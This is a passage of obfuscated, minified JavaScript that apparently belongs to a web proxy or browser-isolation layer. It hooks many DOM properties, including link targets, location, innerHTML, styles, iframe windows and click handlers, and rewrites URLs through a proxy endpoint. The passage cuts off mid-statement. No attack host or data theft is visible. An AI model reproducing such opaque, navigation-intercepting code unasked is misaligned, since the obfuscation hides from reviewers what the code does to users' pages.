A0(0x44d)===GX&&GH[A0(0xe3c)]('#')?GH='#'+(0x0,Kh['md'])(GH[A0(0x87b)](0x1)):A0(0x44d)!==GX&&A0(0x816)!==GX||(0x0,K0['EW'])(GH)||(GH=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':GH,'kind':K0['MN'][A0(0x6c5)],'baseUrl':K9['A'][A0(0x3d3)](GU)[A0(0x3d7)][A0(0x3d3)][A0(0x80c)](GU[A0(0xb01)]),'endpoint':K1['A'][A0(0xd41)]})),K9['A'][A0(0x3d3)](GU)[A0(0x6ae)][A0(0x915)](this,Go,GX,GH);},function(Go,GX,GH){const A1=LP;return!!GS[A1(0xf06)](Gu=>GX[A1(0xe3c)](Gu));}),aU(GU,LP(0xa8c),LP(0x19f),function(Go){const A2=LP;return K9['A'][A2(0x3d3)](GU)[A2(0x15a)][A2(0x915)](this,KA({'_window':GU,'protectUrlContext':GC,'html':Go}));}),ar(GU,LP(0x41e),LP(0xd1e),{'get':function(){const A3=LP;for(var Go=arguments[A3(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];const Gu=K9['A'][A3(0x3d3)](GU)[A3(0xa4d)][A3(0x3d3)][A3(0x915)](this,...GX);return(0x0,K0['EW'])(Gu)?(0x0,K0['sH'])(Gu)[A3(0x819)]:Gu;}},()=>!0x0),ar(GU,LP(0x41e),LP(0x708),{'get':function(){const A4=LP;for(var Go=arguments[A4(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];const Gu=K9['A'][A4(0x3d3)](GU)[A4(0x3a3)][A4(0x3d3)][A4(0x915)](this,...GX);return(0x0,K0['EW'])(Gu)?(0x0,K0['sH'])(Gu)[A4(0x819)]:Gu;}}),aU(GU,LP(0x650),LP(0xe63),function(){const A5=LP;this[A5(0xe2c)]=!0x0;for(var Go=arguments[A5(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];return K9['A'][A5(0x3d3)](GU)[A5(0xf28)][A5(0x915)](this,...GX);}),aU(GU,LP(0x650),LP(0xd9d),function(){const A6=LP;this[A6(0xdf9)]=!0x0;for(var Go=arguments[A6(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];return K9['A'][A6(0x3d3)](GU)[A6(0x15b)][A6(0x915)](this,...GX);}),aU(GU,LP(0xeaa),LP(0x1b2),function(Go,GX,GH){const A7=LP;var Gu,Gg;null!==(Gu=this[A7(0x969)])&&void 0x0!==Gu||(this[A7(0x969)]=[]);const h0=null!==(Gg=this[A7(0x969)][A7(0x88e)](aW(Go,GX,GH)))&&void 0x0!==Gg?Gg:((()=>{const AK=A7,h1={'eventName':Go,'callback':GX,'options':GH,'triggerCount':0x0,'func':function(h2){const A8=a2a;this[A8(0x969)]=this[A8(0x969)][A8(0xd4b)](hK=>{const A9=A8;var ha;return!(A9(0x61a)!=typeof hK[A9(0x1de)]&&null!==(ha=hK[A9(0x1de)])&&void 0x0!==ha&&null!==(ha=ha[A9(0xa1c)])&&void 0x0!==ha&&ha[A9(0x793)]);});try{for(var h3=arguments[A8(0x7ae)],h4=new Array(h3>0x1?h3-0x1:0x0),h5=0x1;h5<h3;h5++)h4[h5-0x1]=arguments[h5];h1[A8(0x5a5)][A8(0xa91)]?h1[A8(0x5a5)][A8(0xa91)][A8(0x915)](h1[A8(0x5a5)],h2,...h4):h1[A8(0x5a5)][A8(0x915)](this,h2,...h4);}catch(hK){console[A8(0x95d)](hK);}const h6=++h1[A8(0x949)];let h7=!0x1;if((h2[A8(0xdf9)]||h2[A8(0xe2c)]&&this[A8(0x969)][A8(0x981)](ha=>ha[A8(0x949)]===h6)||this instanceof GU[A8(0x41e)]&&this[A8(0x969)][A8(0x981)](ha=>ha[A8(0x949)]===h6))&&(h7=!0x0),h7&&!h2[A8(0xbad)]){let ha=h2[A8(0xbef)];for(;ha instanceof GU[A8(0x216)]&&'a'!==(null===(h8=ha)||void 0x0===h8||null===(h8=h8[A8(0xc4d)])||void 0x0===h8?void 0x0:h8[A8(0x2b2)]());){var h8;ha=ha[A8(0x92c)];}if(ha){var h9;const hG=K9['A'][A8(0x3d3)](GU)[A8(0xecc)][A8(0x915)](ha,A8(0x987)+(0x0,Kh['md'])(A8(0xea0)));if(hG)try{GU[A8(0x74a)](hG);}catch(hv){}let hh=K9['A'][A8(0x3d3)](GU)[A8(0xecc)][A8(0x915)](ha,A8(0x816));if(A8(0x567)!=typeof hh||hh[A8(0xe3c)](A8(0x507)))return;const hM=null===(h9=aw(GU))||void 0x0===h9?void 0x0:h9[A8(0x9a8)];if((0x0,K0['EW'])(hh)){const hs=(0x0,K0['sH'])(hh)[A8(0x819)];hh=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':hs,'kind':K0['MN'][A8(0xbd9)],'baseUrl':K9['A'][A8(0x3d3)](GU)[A8(0x3d7)][A8(0x3d3)][A8(0x80c)](GU[A8(0xb01)]),'endpoint':K1['A'][A8(0xd41)],'extra':{'sourceFrameOrigin':hM}});}let hb=K9['A'][A8(0x3d3)](GU)[A8(0xecc)][A8(0x915)](ha,A8(0xec0));if(hb=KR(GC,hb,K9['A'][A8(0x3d3)](GU)[A8(0x3d7)][A8(0x3d3)][A8(0x80c)](GU[A8(0xb01)])),h2[A8(0x328)](),hh){if('#'===hh){const hq=(0x0,K0['sH'])(window[A8(0x841)][A8(0x816)])[A8(0x819)];hh=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':hq+'#','kind':K0['MN'][A8(0xbd9)],'baseUrl':K9['A'][A8(0x3d3)](GU)[A8(0x3d7)][A8(0x3d3)][A8(0x80c)](GU[A8(0xb01)]),'endpoint':K1['A'][A8(0xd41)],'extra':{'sourceFrameOrigin':hM}});}let hj=GU;for(;KV(hj,A8(0x323),A8(0xa77),{'url':hh,'windowFeatures':hb?A8(0xd39)[A8(0xb4a)](hb):void 0x0,'name':GU[A8(0xd87)]}),hj!==GU[A8(0x2c3)];)hj=hj[A8(0x124)][A8(0x5ba)];}}}A8(0x61a)!=typeof GH&&null!=GH&&GH[A8(0xd56)]&&(this[A8(0x969)]=this[A8(0x969)][A8(0xd4b)](hi=>hi!==h1));}};return this[AK(0x969)][AK(0x6e2)](h1),h1;})());return K9['A'][A7(0x3d3)](GU)[A7(0x8dd)][A7(0x915)](this,Go,h0[A7(0x32d)],GH);},function(Go,GX){const Aa=LP;return Aa(0xa77)===Go;}),aU(GU,LP(0xeaa),LP(0xdd3),function(Go,GX,GH){const AG=LP;var Gu;const Gg=null!==(Gu=this[AG(0x969)])&&void 0x0!==Gu?Gu:[],h0=Gg[AG(0x297)](aW(Go,GX,GH));if(-0x1!==h0){const [h1]=Gg[AG(0x3ac)](h0,0x1);return K9['A'][AG(0x3d3)](GU)[AG(0x40c)][AG(0x915)](this,Go,h1[AG(0x32d)],GH);}return K9['A'][AG(0x3d3)](GU)[AG(0x40c)][AG(0x915)](this,Go,GX,GH);},Go=>LP(0xa77)===Go),ar(GU,LP(0xe1),LP(0xec0),{'get':function(){const Ah=LP;for(var Go=arguments[Ah(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];const Gu=K9['A'][Ah(0x3d3)](GU)[Ah(0x3cd)][Ah(0x3d3)][Ah(0x915)](this,...GX);return Gu?KF(Gu):Gu;},'set':function(Go){const AM=LP;if(!Go)return K9['A'][AM(0x3d3)](GU)[AM(0x3cd)][AM(0x207)][AM(0x915)](this,Go);for(var GX=arguments[AM(0x7ae)],GH=new Array(GX>0x1?GX-0x1:0x0),Gu=0x1;Gu<GX;Gu++)GH[Gu-0x1]=arguments[Gu];return K9['A'][AM(0x3d3)](GU)[AM(0x3cd)][AM(0x207)][AM(0x915)](this,KR(GC,Go,K9['A'][AM(0x3d3)](GU)[AM(0x3d7)][AM(0x3d3)][AM(0x80c)](GU[AM(0xb01)])),...GH);}}),ar(GU,LP(0xe1),LP(0x816),{'get':function(){const Ab=LP;for(var Go=arguments[Ab(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];let Gu=K9['A'][Ab(0x3d3)](GU)[Ab(0x946)][Ab(0x3d3)][Ab(0x80c)](this,GX);return(0x0,K0['EW'])(Gu)&&(Gu=(0x0,K0['sH'])(Gu)[Ab(0x819)]),Gu;},'set':function(Go){const Av=LP;try{Go=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':Go,'kind':K0['MN'][Av(0xbd9)],'baseUrl':K9['A'][Av(0x3d3)](GU)[Av(0x3d7)][Av(0x3d3)][Av(0x80c)](GU[Av(0xb01)]),'endpoint':K1['A'][Av(0xd41)]});}catch(Gg){K4['A'][Av(0xbb5)](Av(0x28c),Go);}for(var GX=arguments[Av(0x7ae)],GH=new Array(GX>0x1?GX-0x1:0x0),Gu=0x1;Gu<GX;Gu++)GH[Gu-0x1]=arguments[Gu];return K9['A'][Av(0x3d3)](GU)[Av(0x946)][Av(0x207)][Av(0x915)](this,Go,...GH);}}),ar(GU,LP(0xe1),LP(0x35b),{'get':function(){const As=LP;let Go=K9['A'][As(0x3d3)](GU)[As(0x946)][As(0x3d3)][As(0x80c)](this);(0x0,K0['EW'])(Go)&&(Go=(0x0,K0['sH'])(Go)[As(0x819)]);try{return new URL(Go)[As(0x35b)];}catch(Gg){for(var GX=arguments[As(0x7ae)],GH=new Array(GX),Gu=0x0;Gu<GX;Gu++)GH[Gu]=arguments[Gu];return K9['A'][As(0x3d3)](GU)[As(0x952)][As(0x3d3)][As(0x80c)](this,GH);}}}),ar(GU,LP(0xe1),LP(0xbf),{'get':function(){const Aj=LP;let Go=K9['A'][Aj(0x3d3)](GU)[Aj(0x946)][Aj(0x3d3)][Aj(0x80c)](this);(0x0,K0['EW'])(Go)&&(Go=(0x0,K0['sH'])(Go)[Aj(0x819)]);try{return new URL(Go)[Aj(0xbf)];}catch(Gg){for(var GX=arguments[Aj(0x7ae)],GH=new Array(GX),Gu=0x0;Gu<GX;Gu++)GH[Gu]=arguments[Gu];return K9['A'][Aj(0x3d3)](GU)[Aj(0x3f1)][Aj(0x3d3)][Aj(0x80c)](this,GH);}}}),ar(GU,LP(0xe1),LP(0x5f1),{'get':function(){const Aq=LP;for(var Go=arguments[Aq(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];let Gu=K9['A'][Aq(0x3d3)](GU)[Aq(0x946)][Aq(0x3d3)][Aq(0x80c)](this,GX);(0x0,K0['EW'])(Gu)&&(Gu=(0x0,K0['sH'])(Gu)[Aq(0x819)]);try{return new URL(Gu)[Aq(0x5f1)];}catch(Gg){return K9['A'][Aq(0x3d3)](GU)[Aq(0x7aa)][Aq(0x3d3)][Aq(0x80c)](this,GX);}}}),ar(GU,LP(0xe1),LP(0xaa6),{'get':function(){const Ai=LP;for(var Go=arguments[Ai(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];let Gu=K9['A'][Ai(0x3d3)](GU)[Ai(0x946)][Ai(0x3d3)][Ai(0x80c)](this,GX);(0x0,K0['EW'])(Gu)&&(Gu=(0x0,K0['sH'])(Gu)[Ai(0x819)]);try{return new URL(Gu)[Ai(0xaa6)];}catch(Gg){return K9['A'][Ai(0x3d3)](GU)[Ai(0xd23)][Ai(0x3d3)][Ai(0x80c)](this,GX);}}}),ar(GU,LP(0xe1),LP(0x849),{'get':function(){const AI=LP;for(var Go=arguments[AI(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];let Gu=K9['A'][AI(0x3d3)](GU)[AI(0x946)][AI(0x3d3)][AI(0x80c)](this,GX);(0x0,K0['EW'])(Gu)&&(Gu=(0x0,K0['sH'])(Gu)[AI(0x819)]);try{return new URL(Gu)[AI(0x849)];}catch(Gg){return K9['A'][AI(0x3d3)](GU)[AI(0x1e5)][AI(0x3d3)][AI(0x80c)](this,GX);}}}),ar(GU,LP(0xe1),LP(0x466),{'get':function(){const Am=LP;for(var Go=arguments[Am(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];let Gu=K9['A'][Am(0x3d3)](GU)[Am(0x946)][Am(0x3d3)][Am(0x80c)](this,GX);(0x0,K0['EW'])(Gu)&&(Gu=(0x0,K0['sH'])(Gu)[Am(0x819)]);try{return new URL(Gu)[Am(0x466)];}catch(Gg){return K9['A'][Am(0x3d3)](GU)[Am(0xb70)][Am(0x3d3)][Am(0x80c)](this,GX);}}}),ar(GU,LP(0xe1),LP(0xbef),{'get':function(){const AO=LP;for(var Go=arguments[AO(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];let Gu=K9['A'][AO(0x3d3)](GU)[AO(0x70a)][AO(0x3d3)][AO(0x80c)](this,GX);return(0x0,K0['EW'])(Gu)&&(Gu=(0x0,K0['sH'])(Gu)[AO(0x819)]),Gu;},'set':function(Go){const AY=LP,GX=K9['A'][AY(0x3d3)](GU)[AY(0xecc)][AY(0x915)](this,AY(0x816));GX&&K9['A'][AY(0x3d3)](GU)[AY(0x8ed)][AY(0x915)](this,AY(0x816),(0x0,K0['Wq'])({'protectUrlContext':GC,'url':GX,'kind':K0['MN'][AY(0xbd9)],'baseUrl':K9['A'][AY(0x3d3)](GU)[AY(0x3d7)][AY(0x3d3)][AY(0x80c)](GU[AY(0xb01)]),'endpoint':K1['A'][AY(0xd41)]}));for(var GH=arguments[AY(0x7ae)],Gu=new Array(GH>0x1?GH-0x1:0x0),Gg=0x1;Gg<GH;Gg++)Gu[Gg-0x1]=arguments[Gg];return K9['A'][AY(0x3d3)](GU)[AY(0x70a)][AY(0x207)][AY(0x915)](this,Go,...Gu);}}),ar(GU,LP(0xe1),LP(0x9a8),{'get':function(){const At=LP;for(var Go=arguments[At(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];const Gu=K9['A'][At(0x3d3)](GU)[At(0x946)][At(0x3d3)][At(0x80c)](this,GX);return(0x0,K0['EW'])(Gu)?new URL((0x0,K0['sH'])(Gu)[At(0x819)])[At(0x9a8)]:K9['A'][At(0x3d3)](GU)[At(0x604)][At(0x3d3)][At(0x80c)](this,GX);}}),ar(GU,LP(0xe1),LP(0x241),{'get':function(){const AJ=LP;for(var Go=arguments[AJ(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];let Gu=K9['A'][AJ(0x3d3)](GU)[AJ(0xb63)][AJ(0x3d3)][AJ(0x80c)](this,GX);return(0x0,K0['EW'])(Gu)&&(Gu=(0x0,K0['sH'])(Gu)[AJ(0x819)]),Gu;},'set':function(Go){const AE=LP;(0x0,K0['EW'])(Go)||(Go=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':Go,'baseUrl':K9['A'][AE(0x3d3)](GU)[AE(0x3d7)][AE(0x3d3)][AE(0x80c)](GU[AE(0xb01)]),'endpoint':K1['A'][AE(0xd41)]}));for(var GX=arguments[AE(0x7ae)],GH=new Array(GX>0x1?GX-0x1:0x0),Gu=0x1;Gu<GX;Gu++)GH[Gu-0x1]=arguments[Gu];return K9['A'][AE(0x3d3)](GU)[AE(0xb63)][AE(0x207)][AE(0x915)](this,Go,...GH);}}),ar(GU,LP(0xe1),LP(0xb0a),{'get':function(){const Ak=LP;for(var Go=arguments[Ak(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];let Gu=K9['A'][Ak(0x3d3)](GU)[Ak(0x946)][Ak(0x3d3)][Ak(0x80c)](this,GX);(0x0,K0['EW'])(Gu)&&(Gu=(0x0,K0['sH'])(Gu)[Ak(0x819)]);try{return new URL(Gu)[Ak(0xb0a)];}catch(Gg){return K9['A'][Ak(0x3d3)](GU)[Ak(0x834)][Ak(0x3d3)][Ak(0x80c)](this,GX);}}}),al(GU,LP(0x216),LP(0x187),{'get':function(Go,GX){const Ad=LP;if(Ad(0x567)!=typeof GX)return Go[GX];const GH=Go[(0x0,Kh['_'])(GX)?GX:(0x0,Kh['md'])(Ka(GX))];return Ad(0xce6)==typeof GH?GH[Ad(0xe6b)](Go):GH;},'set':function(Go,GX,GH){const AD=LP;return AD(0x567)!=typeof GX?(Go[GX]=GH,!0x0):(Go[(0x0,Kh['md'])(Ka(GX))]=GH,!0x0);},'ownKeys':function(Go){const Ax=LP,GX=GU[Ax(0xd09)][Ax(0x4d4)](Go)[Ax(0x195)](GH=>Ax(0x567)==typeof GH&&(0x0,Kh['_'])(GH)?KK((0x0,Kh['ks'])(GH)):GH);return GX;},'getOwnPropertyDescriptor':function(Go,GX){const AR=LP;return AR(0x567)!=typeof GX||(0x0,Kh['_'])(GX)||(GX=(0x0,Kh['md'])(Ka(GX))),GU[AR(0xd09)][AR(0x675)](Go,GX);}},null),ar(GU,LP(0x216),LP(0x353),{'get':function(){const AF=LP;for(var Go=arguments[AF(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];const Gu=K9['A'][AF(0x3d3)](GU)[AF(0xdfc)][AF(0x3d3)][AF(0x915)](this,...GX);return AF(0x712)===this[AF(0xc4d)][AF(0x2b2)]()?(0x0,Ks['sR'])(Gu):Gu;},'set':function(Go){const AZ=LP;for(var GX=arguments[AZ(0x7ae)],GH=new Array(GX>0x1?GX-0x1:0x0),Gu=0x1;Gu<GX;Gu++)GH[Gu-0x1]=arguments[Gu];return AZ(0x712)===this[AZ(0xc4d)][AZ(0x2b2)]()?K9['A'][AZ(0x3d3)](GU)[AZ(0xdfc)][AZ(0x207)][AZ(0x915)](this,(0x0,Ks['dv'])({'protectUrlContext':GC,'stylesheet':Go}),...GH):K9['A'][AZ(0x3d3)](GU)[AZ(0xdfc)][AZ(0x207)][AZ(0x915)](this,Go,...GH);}}),ar(GU,LP(0x216),LP(0x2ad),{'get':function(){const Ap=LP;for(var Go=arguments[Ap(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];const Gu=K9['A'][Ap(0x3d3)](GU)[Ap(0xded)][Ap(0x3d3)][Ap(0x915)](this,...GX);return(0x0,Kh['_'])(Gu)?(0x0,Kh['xE'])(Gu):Gu;},'set':function(Go){const AL=LP;Go=(0x0,Kh['_'])(Go)?Go:(0x0,Kh['zp'])(Go);for(var GX=arguments[AL(0x7ae)],GH=new Array(GX>0x1?GX-0x1:0x0),Gu=0x1;Gu<GX;Gu++)GH[Gu-0x1]=arguments[Gu];return K9['A'][AL(0x3d3)](GU)[AL(0xded)][AL(0x207)][AL(0x915)](this,Go,...GH);}}),al(GU,LP(0x216),LP(0x712),{'get':function(Go,GX){const AW=LP;if(AW(0xc5b)===GX)return!0x0;const GH=Go[GX];return GH?AW(0xce6)==typeof GH?GH[AW(0xe6b)](Go):AW(0x567)==typeof GH?AW(0x8b1)===GX?(0x0,Ks['QS'])(GH):(0x0,Ks['hB'])(GH):GH:GH;},'set':function(Go,GX,GH){const AA=LP;AA(0x8b1)===GX?GH=(0x0,Ks['Vd'])({'protectUrlContext':GC,'style':GH}):AA(0x567)==typeof GH&&GH[AA(0xa73)](AA(0x5bb))&&(GH=(0x0,Ks['oY'])({'protectUrlContext':GC,'value':GH}));const Gu=Go[GX];if(Go[GX]=GH,Gu!==GH){const Gg=K9['A'][AA(0x3d3)](GU)[AA(0xecc)][AA(0x915)](this,AA(0x712));if(Gg){const h0=(0x0,KZ['e'])(Gg);Gg!==h0&&K9['A'][AA(0x3d3)](GU)[AA(0x8ed)][AA(0x915)](this,AA(0x712),h0);}}return!0x0;}},null),ar(GU,LP(0x582),LP(0xa63),{'get':function(){const Az=LP;for(var Go=arguments[Az(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];let Gu=K9['A'][Az(0x3d3)](GU)[Az(0x11b)][Az(0x3d3)][Az(0x80c)](this,GX);return(0x0,K0['EW'])(Gu)&&(Gu=(0x0,K0['sH'])(Gu)[Az(0x819)]),Gu;},'set':function(Go){const AT=LP,GX=K9['A'][AT(0x3d3)](GU)[AT(0xecc)][AT(0x915)](this,AT(0xbef));Go&&!(0x0,K0['EW'])(Go)&&(Go=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':Go,'kind':AT(0xae9)===GX?K0['MN'][AT(0xbd9)]:K0['MN'][AT(0x826)],'baseUrl':K9['A'][AT(0x3d3)](GU)[AT(0x3d7)][AT(0x3d3)][AT(0x80c)](GU[AT(0xb01)]),'endpoint':K1['A'][AT(0xd41)]}));for(var GH=arguments[AT(0x7ae)],Gu=new Array(GH>0x1?GH-0x1:0x0),Gg=0x1;Gg<GH;Gg++)Gu[Gg-0x1]=arguments[Gg];return K9['A'][AT(0x3d3)](GU)[AT(0x11b)][AT(0x207)][AT(0x915)](this,Go,...Gu);}}),ar(GU,LP(0x582),LP(0xbef),{'get':function(){const Af=LP;for(var Go=arguments[Af(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];let Gu=K9['A'][Af(0x3d3)](GU)[Af(0xc9f)][Af(0x3d3)][Af(0x80c)](this,GX);return(0x0,Kh['_'])(Gu)&&(Gu=(0x0,Kh['ks'])(Gu)),Gu;},'set':function(Go){const AB=LP;[AB(0xae9),AB(0x12e),AB(0xd7),AB(0x35a)][AB(0xa73)](Go)||Go&&!(0x0,Kh['_'])(Go)&&(Go=(0x0,Kh['md'])(Go));for(var GX=arguments[AB(0x7ae)],GH=new Array(GX>0x1?GX-0x1:0x0),Gu=0x1;Gu<GX;Gu++)GH[Gu-0x1]=arguments[Gu];return K9['A'][AB(0x3d3)](GU)[AB(0xc9f)][AB(0x207)][AB(0x915)](this,Go,...GH);}}),ar(GU,LP(0x377),LP(0x648),{'get':function(){const Ac=LP,Go=K9['A'][Ac(0x3d3)](GU)[Ac(0xecc)][Ac(0x915)](this,Ac(0x8a5));for(var GX=arguments[Ac(0x7ae)],GH=new Array(GX),Gu=0x0;Gu<GX;Gu++)GH[Gu]=arguments[Gu];const Gg=K9['A'][Ac(0x3d3)](GU)[Ac(0x399)][Ac(0x3d3)][Ac(0x915)](this,...GH);return aQ(GU,Gg,Go)&&(Gg[Ac(0x57e)]||(Gg[Ac(0x57e)]=!0x0,a2(Gg),KQ(Gg),Kb[Ac(0x1fb)](Gg)),aA(Gg),az(GC,Gg)),K9['A'][Ac(0x3d3)](GU)[Ac(0x5d8)][Ac(0x3d3)][Ac(0x915)](this,...GH);}}),aU(GU,LP(0x450),LP(0xb00),function(Go,GX){const AC=LP,GH=K9['A'][AC(0x3d3)](GU)[AC(0x7c3)][AC(0x915)](this,Go,GX);return GU[AC(0xd78)](GH);},function(Go,GX){const AU=LP;return!!GU[AU(0xd78)];}),aU(GU,LP(0x450),LP(0x19a),function(Go,GX,GH){const Ar=LP;let Gu=K9['A'][Ar(0x3d3)](GU)[Ar(0x98b)][Ar(0x915)](this,Go,GX,GH);var Gg;return Go&&0x9===Go[Ar(0xb3)]&&(Gu=K9['A'][Ar(0x3d3)](GU)[Ar(0x7c3)][Ar(0x915)](this,Gu),null!==(Gg=Gu[Ar(0x841)])&&void 0x0!==Gg&&null!==(Gg=Gg[Ar(0xc4c)])&&void 0x0!==Gg&&Gg[0x0]&&(Gu[Ar(0x841)][Ar(0xc4c)][0x0]=GU[Ar(0xa52)][Ar(0x9a8)]),delete Gu[Ar(0xa52)],delete Gu[Ar(0x969)],Gu=K9['A'][Ar(0x3d3)](GU)[Ar(0x98b)][Ar(0x915)](this,Gu,GX,GH)),Gu;}),ar(GU,LP(0xf31),LP(0x7b0),{'get':function(){const Al=LP;for(var Go=arguments[Al(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];const Gu=K9['A'][Al(0x3d3)](GU)[Al(0xdee)][Al(0x3d3)][Al(0x915)](this,...GX);return Ko[Al(0x3d3)](GU,Gu);}},function(){const Ae=LP;try{if((GH=>{const AS=a2a;try{if(null!=GH&&GH[AS(0xccc)])return!0x0;if(AS(0x567)==typeof GH){var Gu;if(GH[AS(0xe3c)](AS(0x13b)))return!0x0;const Gg=GU[AS(0x450)][AS(0xb00)](GH);if(null!=Gg&&null!==(Gu=Gg[AS(0x98c)])&&void 0x0!==Gu&&Gu[AS(0xe3c)](AS(0x156)))return!0x0;if([AS(0x7a9),AS(0x6eb),AS(0x283)][AS(0xa73)](null==Gg?void 0x0:Gg[AS(0x98c)])&&void 0x0!==(null==Gg?void 0x0:Gg[AS(0xcaa)])&&void 0x0!==(null==Gg?void 0x0:Gg[AS(0xb82)])&&void 0x0!==(null==Gg?void 0x0:Gg[AS(0xd31)]))return!0x0;}}catch(h0){}return!0x1;})(this[Ae(0x76d)]))return!0x1;if((0x0,K0['EW'])(GU[Ae(0x841)][Ae(0x816)])){const GH=new URL((0x0,K0['sH'])(GU[Ae(0x841)][Ae(0x816)])[Ae(0x819)]);if(Ae(0xc83)===GH[Ae(0xbf)]&&/\/sodar\/.*.html/g[Ae(0x447)](GH[Ae(0xaa6)]))return!0x1;if(Ae(0x468)===GH[Ae(0xbf)]&&Ae(0xe58)===GH[Ae(0xaa6)])return!0x1;if(Ae(0xcfc)===GH[Ae(0xbf)]&&GH[Ae(0xaa6)][Ae(0x501)](Ae(0x50c)))return!0x1;if(Ae(0x222)===GH[Ae(0xbf)]&&Ae(0x97a)===GH[Ae(0xaa6)])return!0x1;}const Go=((()=>{const AQ=Ae;try{return K9['A'][AQ(0x3d3)](GU)[AQ(0xdee)][AQ(0x3d3)][AQ(0x915)](this)[AQ(0x841)][AQ(0x816)];}catch(Gu){return null;}})());if((0x0,K0['EW'])(Go)){const Gu=new URL((0x0,K0['sH'])(Go)[Ae(0x819)]);if(Ae(0x3e7)===Gu[Ae(0xbf)]&&Ae(0xcfe)===Gu[Ae(0xaa6)])return!0x1;}const GX=K9['A'][Ae(0x3d3)](GU)[Ae(0xdee)][Ae(0x3d3)][Ae(0x915)](this);return!(0x0,K0['Vp'])(GC)||GX!==GU[Ae(0x2c3)];}catch(Gg){return!0x0;}}),ar(GU,LP(0x377),LP(0x73b),{'get':function(){const Aw=LP;for(var Go,GX=arguments[Aw(0x7ae)],GH=new Array(GX),Gu=0x0;Gu<GX;Gu++)GH[Gu]=arguments[Gu];const Gg=K9['A'][Aw(0x3d3)](GU)[Aw(0x399)][Aw(0x3d3)][Aw(0x915)](this,...GH);if(!Gg)return Gg;const h0=K9['A'][Aw(0x3d3)](GU)[Aw(0xecc)][Aw(0x915)](this,Aw(0x8a5));if(aQ(GU,Gg,h0)&&(Gg[Aw(0x57e)]||(Gg[Aw(0x57e)]=!0x0,a2(Gg),KQ(Gg),Kb[Aw(0x1fb)](Gg)),aA(Gg),az(GC,Gg)),Aw(0xd4c)===(null===(Go=GU[Aw(0xa52)])||void 0x0===Go?void 0x0:Go[Aw(0x9a8)]))return Gg;if(af(Gg)){const h2=Gg[Aw(0xb01)][Aw(0xa29)](Aw(0x8da));for(let h3=0x0;h3<h2[Aw(0x7ae)];h3++){const h4=h2[h3];if(h4[Aw(0xd28)][Aw(0xa73)](Aw(0x58c))&&h4[Aw(0xd28)][Aw(0xa73)](Aw(0x35c))&&h4[Aw(0xd28)][Aw(0xa73)](Aw(0x8e0)))return Gg;}}let h1=K9['A'][Aw(0x3d3)](GU)[Aw(0x776)][Aw(0x3d3)][Aw(0x915)](this);if(h1=h1&&(0x0,Kh['_'])(h1)?(0x0,Kh['ks'])(h1):h1,Aw(0xb6b)===h1)return Gg;if((0x0,K0['EW'])(h0)){const h5=new URL((0x0,K0['sH'])(h0)[Aw(0x819)]);if(h5[Aw(0xbf)][Aw(0x501)](Aw(0xde1))&&h5[Aw(0xaa6)][Aw(0xa73)](Aw(0xe28)))return Gg;}return Ko[Aw(0x3d3)](GU,Gg);}}),ar(GU,LP(0x377),LP(0xd87),{'get':function(){const AV=LP;for(var Go=arguments[AV(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];let Gu=K9['A'][AV(0x3d3)](GU)[AV(0x776)][AV(0x3d3)][AV(0x915)](this,...GX);return(0x0,Kh['_'])(Gu)&&(Gu=(0x0,Kh['ks'])(Gu)),Gu;},'set':function(Go){const AP=LP;for(var GX=arguments[AP(0x7ae)],GH=new Array(GX>0x1?GX-0x1:0x0),Gu=0x1;Gu<GX;Gu++)GH[Gu-0x1]=arguments[Gu];return K9['A'][AP(0x3d3)](GU)[AP(0x776)][AP(0x207)][AP(0x915)](this,(0x0,Kh['md'])(Go),...GH);}}),ar(GU,LP(0x377),LP(0x8a5),{'get':function(){const AN=LP;for(var Go=arguments[AN(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];let Gu=K9['A'][AN(0x3d3)](GU)[AN(0xebc)][AN(0x3d3)][AN(0x915)](this,...GX);return(0x0,K0['EW'])(Gu)&&(Gu=(0x0,K0['sH'])(Gu)[AN(0x819)]),Gu;},'set':function(Go){const An=LP;for(var GX=arguments[An(0x7ae)],GH=new Array(GX>0x1?GX-0x1:0x0),Gu=0x1;Gu<GX;Gu++)GH[Gu-0x1]=arguments[Gu];return 